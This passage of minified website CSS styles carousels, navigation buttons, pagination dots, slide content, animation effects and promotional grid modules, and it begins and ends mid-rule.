var(--computed-gap-partial));transition-property:transform;transition-duration:.3s;display:flex;position:relative;overflow:auto hidden}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items ::-webkit-scrollbar{width:0}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items ::-webkit-scrollbar-track{background:0 0}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items ::-webkit-scrollbar-thumb{background:0 0;border:none}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items:has(~.arrow-nav-actions){-webkit-mask-image:linear-gradient(to right,transparent 0%,#000 var(--spacing-3xs)calc(100% - var(--spacing-2xs)),transparent 100%);mask-image:linear-gradient(to right,transparent 0%,#000 var(--spacing-3xs)calc(100% - var(--spacing-2xs)),transparent 100%)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items>div{flex:none;flex-basis:var(--computed-width,var(--Carousel-default-item-width-local));scroll-snap-align:start;justify-content:center;align-items:center;display:flex}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items>div *{-webkit-user-drag:none;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions{padding:var(--spacing-xs)0;cursor:pointer;background-color:#0000;border:none;line-height:0;position:absolute;transform:translateY(-50%)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions[disabled]{cursor:default}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions[disabled]>svg{opacity:.33}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions--prev-arrow{left:0;transform:translateY(-50%)rotate(180deg)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions--prev-arrow:disabled{box-shadow:none}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions--next-arrow{right:0}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions--next-arrow:disabled{box-shadow:none}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions>svg path{stroke:var(--Carousel-button-icon-color-local)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__slider-nav>button.Carousel-module-scss-module__mtRo8G__actions>svg--disabled{opacity:.33}.Carousel-module-scss-module__mtRo8G__container.Carousel-module-scss-module__mtRo8G__fullbleed:has(>button){padding:0}.Carousel-module-scss-module__mtRo8G__container.Carousel-module-scss-module__mtRo8G__fullbleed .Carousel-module-scss-module__mtRo8G__carousel-items>div{padding-left:var(--bleed-spacing,0);padding-right:0}
.RoundNavActions-module-scss-module__ec7ZPG__slider-nav{--Carousel-round-pagination-size-local:var(--Carousel-round-pagination-size,32px);--Carousel-round-pagination-background-color-local:var(--Carousel-round-pagination-background-color,#fff);--Carousel-round-pagination-text-color-local:var(--Carousel-round-pagination-text-color,#1d1d1d);top:calc(50% - var(--Carousel-round-pagination-size-local)/2);z-index:1;position:absolute;left:10px;right:10px}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav[data-pagination=true]{transform:translateY(-11px)}@media screen and (min-width:768px){.RoundNavActions-module-scss-module__ec7ZPG__slider-nav{left:var(--spacing-sm);right:var(--spacing-sm)}}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button{cursor:pointer;background-color:var(--Carousel-round-pagination-background-color-local);height:var(--Carousel-round-pagination-size-local);width:var(--Carousel-round-pagination-size-local);z-index:2;color:var(--Carousel-round-pagination-text-color-local);border:none;border-radius:50%;outline:none;padding:0;position:absolute;right:0;box-shadow:0 0 8.75px #1d1d1d33}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button>svg{position:absolute;top:50%;left:calc(50% + 1px);transform:translate(-50%,-50%)}:is(.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button:disabled,.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button.swiper-button-disabled){display:none}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button:focus-visible{box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff);outline:none}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button:first-of-type{left:0}.RoundNavActions-module-scss-module__ec7ZPG__slider-nav>button:first-of-type>svg{top:50%;left:0;transform:scaleX(-1)translate(-50%,-50%)}
.CarouselPagination-module-scss-module__S3ppaW__carousel-pagination{--Carousel-default-pagination-background-color-local:var(--Carousel-default-pagination-background-color,#949494);--Carousel-default-pagination-size-local:var(--Carousel-default-pagination-size,6px);--Carousel-default-pagination-active-grid-background-color-local:var(--Carousel-default-pagination-active-grid-background-color,#1d1d1d);margin:var(--spacing-4xs)auto;max-width:max-content;display:flex}.CarouselPagination-module-scss-module__S3ppaW__carousel-pagination button{cursor:pointer;padding:var(--spacing-3xs);background:0 0;border:none}.CarouselPagination-module-scss-module__S3ppaW__carousel-pagination button .CarouselPagination-module-scss-module__S3ppaW__grid-indicator{background-color:var(--Carousel-default-pagination-background-color-local);height:var(--Carousel-default-pagination-size-local);width:var(--Carousel-default-pagination-size-local);border-radius:100vmax;margin:0;display:block}.CarouselPagination-module-scss-module__S3ppaW__carousel-pagination button .CarouselPagination-module-scss-module__S3ppaW__active-grid{background-color:var(--Carousel-default-pagination-active-grid-background-color-local)}
.AnimationWrapper-module-scss-module__Mu747G__animate-section{--animation-distance:var(--spacing-sm)}@media (prefers-reduced-motion){.AnimationWrapper-module-scss-module__Mu747G__animate-section{--animation-distance:0}}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__fade{opacity:0;visibility:hidden;will-change:opacity,visibility;transition:opacity .6s ease-out,transform 1.2s ease-out}@media (prefers-reduced-motion){.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__fade{opacity:1;visibility:visible;transition:none}}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__fade.AnimationWrapper-module-scss-module__Mu747G__is-visible{opacity:1;visibility:visible;transform:none}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe{opacity:0;visibility:hidden;will-change:opacity,visibility;transition:opacity .6s ease-out,transform 1.2s ease-out;position:relative;overflow:hidden}@media (prefers-reduced-motion){.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe{opacity:1;visibility:visible;transition:none}}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe:before{content:"";background:var(--color-page-background);width:100%;height:100%;transition:transform .8s ease-in-out;position:absolute;top:0;right:0;transform:translate(0)}@media (prefers-reduced-motion){.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe:before{display:none}}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe.AnimationWrapper-module-scss-module__Mu747G__is-visible{opacity:1;visibility:visible;transform:none}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__wipe.AnimationWrapper-module-scss-module__Mu747G__is-visible:before{transform:translate(200%)}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__scale{clip-path:inset(4% 8% 0%);transition:clip-path .6s}@media (prefers-reduced-motion){.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__scale{clip-path:inset(0%);transition:none}}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__scale.AnimationWrapper-module-scss-module__Mu747G__is-visible{clip-path:inset(0%)}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__from-bottom{transform:translateY(var(--animation-distance))}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__from-top{transform:translateY(calc(var(--animation-distance)*-1))}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__from-left{transform:translateX(calc(var(--animation-distance)*-1))}.AnimationWrapper-module-scss-module__Mu747G__animate-section.AnimationWrapper-module-scss-module__Mu747G__from-right{transform:translateX(var(--animation-distance))}
@keyframes CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CmsMedia-module-scss-module__MMD5ZW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CmsMedia-module-scss-module__MMD5ZW__media{width:100%;height:auto;display:flex;position:relative}@media screen and (min-width:768px){.CmsMedia-module-scss-module__MMD5ZW__media__hide-dt{display:none}}@media screen and (max-width:767px){.CmsMedia-module-scss-module__MMD5ZW__media__hide-mb{display:none}}
@keyframes ContentSlide-module-scss-module__a4NSZa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ContentSlide-module-scss-module__a4NSZa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ContentSlide-module-scss-module__a4NSZa__carousel__slide{--container-margin:var(--spacing-xs);--numbered-badge-size:var(--spacing-2md);--icon-container-height:var(--spacing-2md);--numbered-slide-min-width:104px;flex-direction:column;flex-grow:1;display:flex}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__asset{margin-bottom:var(--container-margin);flex-direction:row;justify-content:center;display:flex;position:relative;overflow:hidden}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__asset:has(.ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered){overflow:visible}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__asset:has(.ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered)~.ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__asset>a{text-decoration:none;display:flex}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;width:var(--numbered-badge-size);height:var(--numbered-badge-size);filter:drop-shadow(0 0 4px #1d1d1d26);background-color:var(--color-white);color:var(--color-black);border-radius:50%;justify-content:center;align-items:center;margin:auto;display:flex}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details{flex-grow:1}@media screen and (max-width:767px){.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details{margin-left:var(--ContentSlide-details-margin,0);margin-right:var(--ContentSlide-details-margin,0)}}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text:nth-child(2)>:first-child{margin-bottom:var(--spacing-3xs)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__icon{margin-bottom:var(--container-margin);height:var(--icon-container-height);flex-direction:column;justify-content:center;width:100%;display:flex}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__headline{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description{margin-bottom:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--content-secondary-color);line-height:1.71429}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description>div>ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;list-style-type:disc}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description>div>ul>li{margin-bottom:var(--spacing-2xs)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description>div>ul>li ul{list-style-type:circle}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description>div>ul>li{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}@media screen and (min-width:768px){.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details a:not(.ContentSlide-module-scss-module__a4NSZa__slide__cta){text-decoration:none}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__cta{margin-bottom:var(--spacing-xs)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__cta>a{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;color:var(--content-text-link-color);padding-bottom:var(--spacing-4xs);border-bottom-style:solid;border-bottom-width:1.5px;line-height:1.71429;position:relative}@media screen and (min-width:768px){.ContentSlide-module-scss-module__a4NSZa__carousel__slide .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__cta>a:hover{color:var(--content-text-link-color-hover)}}.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row]{--compact-stack-asset-dimensions:104px}@media screen and (max-width:767px){.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row]{flex-direction:row;align-items:flex-start}.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row] .ContentSlide-module-scss-module__a4NSZa__slide__asset{margin-bottom:0;margin-right:var(--container-margin);min-width:var(--compact-stack-asset-dimensions);width:var(--compact-stack-asset-dimensions)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row] .ContentSlide-module-scss-module__a4NSZa__slide__asset:has(.ContentSlide-module-scss-module__a4NSZa__slide__asset__numbered){min-width:var(--numbered-slide-min-width);padding-bottom:var(--spacing-md);margin-right:0}.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row] .ContentSlide-module-scss-module__a4NSZa__slide__description{font-size:var(--font-size-body)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row]>div:not(.ContentSlide-module-scss-module__a4NSZa__slide__headline),.ContentSlide-module-scss-module__a4NSZa__carousel__slide[data-mobile-layout=row]>div.ContentSlide-module-scss-module__a4NSZa__slide__headline{margin-bottom:0}}.ContentSlide-module-scss-module__a4NSZa__carousel__slide.ContentSlide-module-scss-module__a4NSZa__large-grid-layout{margin-bottom:var(--spacing-2md)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide.ContentSlide-module-scss-module__a4NSZa__large-grid-layout .ContentSlide-module-scss-module__a4NSZa__slide__asset{margin-bottom:var(--spacing-sm)}.ContentSlide-module-scss-module__a4NSZa__carousel__slide.ContentSlide-module-scss-module__a4NSZa__large-grid-layout .ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text{gap:var(--spacing-2xs);display:grid}.ContentSlide-module-scss-module__a4NSZa__carousel__slide.ContentSlide-module-scss-module__a4NSZa__large-grid-layout .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__headline{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended);font-size:var(--font-size-h6-large)}@media screen and (min-width:768px){.ContentSlide-module-scss-module__a4NSZa__carousel__slide.ContentSlide-module-scss-module__a4NSZa__large-grid-layout .ContentSlide-module-scss-module__a4NSZa__slide__details .ContentSlide-module-scss-module__a4NSZa__slide__description{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}
@keyframes ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ContentCarouselSkeleton-module-scss-module__9LLn7a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper{justify-content:center;gap:var(--spacing-sm);--aspect-ratio:1.25;width:100%;display:flex;flex-direction:row!important}.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper__style-product{--aspect-ratio:.8}.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper>div.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide{width:100%;display:block!important}.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper>div.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide>div{margin-top:var(--spacing-xs);width:100%;height:auto;aspect-ratio:var(--aspect-ratio)}.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-swiper>div.ContentCarouselSkeleton-module-scss-module__9LLn7a__skeleton-slide>div:first-child{margin-top:0}
@keyframes CarouselNavigation-module-scss-module__CqaOZa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CarouselNavigation-module-scss-module__CqaOZa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation{--navigation-button-diameter:32px;left:var(--spacing-xs);right:var(--spacing-xs);position:absolute;top:35%}@media screen and (min-width:1024px){.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation{left:var(--spacing-4xs);right:var(--spacing-4xs)}}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button{cursor:pointer;height:var(--navigation-button-diameter);width:var(--navigation-button-diameter);z-index:2;background-color:var(--color-white);color:var(--color-black);border:none;border-radius:50%;outline:none;padding:0;position:absolute;top:50%;right:0;transform:translateY(-50%);box-shadow:0 0 8.75px #1d1d1d33}:is(.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button:disabled,.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button.swiper-button-disabled){display:none}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow);outline:none}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button>svg{clip-path:polygon(100% 0,0 50%,100% 100%);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button:first-of-type{left:0}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button:first-of-type>svg{transform:scaleX(-1)translate(50%,-50%)}.CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation>button>span{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}
@keyframes InGrid-module-scss-module__Wa_3bW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes InGrid-module-scss-module__Wa_3bW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo .module__copyarea{width:100%}.InGrid-module-scss-module__Wa_3bW__ingrid__list{white-space:nowrap;margin-top:var(--spacing-xs);display:flex;overflow:hidden}.InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000;width:100%!important}.InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-mobile=center]{text-align:center;margin-left:auto;margin-right:auto}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-mobile=center] li{justify-content:center}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-mobile=left]{text-align:start}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-mobile=left] li{justify-content:start}@media screen and (min-width:768px){.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-desktop=center]{text-align:center;margin-left:auto;margin-right:auto}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-desktop=center] li{justify-content:center}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-desktop=left]{text-align:start}.InGrid-module-scss-module__Wa_3bW__ingrid [data-align-desktop=left] li{justify-content:start}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns{text-align:left;column-count:2;column-gap:var(--spacing-xl);margin-top:var(--spacing-xs)}}.InGrid-module-scss-module__Wa_3bW__ingrid__seoheader{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;font-weight:var(--font-semibold);text-transform:none;margin:0}@media screen and (min-width:768px){.InGrid-module-scss-module__Wa_3bW__ingrid__seoheader{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text{padding-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple .InGrid-module-scss-module__Wa_3bW__ingrid__subheader{letter-spacing:calc(var(--spacing-4xs)/4)}}.InGrid-module-scss-module__Wa_3bW__ingrid__center .InGrid-module-scss-module__Wa_3bW__ingrid__list li{justify-content:center}.InGrid-module-scss-module__Wa_3bW__ingrid__copyarea{margin:var(--spacing-sm)0}.InGrid-module-scss-module__Wa_3bW__ingrid__header{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;text-transform:none;margin-bottom:var(--spacing-2xs);font-stretch:75%}.InGrid-module-scss-module__Wa_3bW__ingrid__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;text-transform:none}[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid .InGrid-module-scss-module__Wa_3bW__cta-button{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000;width:100%}[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid .InGrid-module-scss-module__Wa_3bW__cta-button:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid .InGrid-module-scss-module__Wa_3bW__cta-button:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}.InGrid-module-scss-module__Wa_3bW__ingrid [data-theme-cms] ul{margin-top:var(--spacing-xs)}.InGrid-module-scss-module__Wa_3bW__ingrid [data-theme-cms] li{width:100%}.InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper{position:relative}.InGrid-module-scss-module__Wa_3bW__ingrid .featured-products{z-index:1;--featured-product-spacing:calc(var(--spacing-sm)/2)}[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{max-width:var(--max-button-width)}[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000}[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:disabled,[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:hover,[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}@media screen and (min-width:768px){[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{max-width:fit-content}}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:focus,[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:focus{background-color:var(--color-white);color:var(--color-white)}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:disabled,[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:hover,[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:disabled,[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:hover,[data-theme-cms=dark-desktop] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}}[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary],[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:focus,[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:focus{background-color:var(--color-white);color:var(--color-white)}[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:disabled,[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list>li [data-variant=primary]:hover,[data-theme-cms=light] .InGrid-module-scss-module__Wa_3bW__ingrid__list div [data-variant=primary]:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single{background-color:var(--color-grey-1);width:100%;height:auto}[data-theme-cms=dark] .InGrid-module-scss-module__Wa_3bW__ingrid__seo-single{background-color:var(--color-black)}.InGrid-module-scss-module__Wa_3bW__ingrid__seo-single .InGrid-module-scss-module__Wa_3bW__header{font-size:var(--font-size-h6);font-weight:var(--font-bold);text-align:left;margin:0 0 